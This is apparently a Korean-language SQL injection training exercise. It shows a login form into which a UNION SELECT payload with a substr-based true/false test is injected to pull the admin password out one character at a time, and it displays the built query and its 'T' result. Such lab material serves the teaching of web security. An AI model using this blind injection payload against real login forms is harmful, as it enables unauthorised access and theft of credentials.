 SQLiTutorial2
SQL Injection Tutorial 2
목표1: SQL Injection을 통해 Admin의 Full
Password를 찾아 Find Admin Password에
입력하세요.
SQL Query의 결과가 맨 앞 한 글자만 출력됩니다.
Result = run_query()['upw'][0]
User ID:
admin
User PW:
if(substr(upw, 2, 1) = 'w', "T", "F") from users where uid = "admin" --
Find Admin PW:
Input Admin Password
Query:
select upw from users where uid="admin" and upw="" union
select if(substr(upw, 2, 1) = 'w', "T", "F") from users
where uid = "admin" --"
Result :
T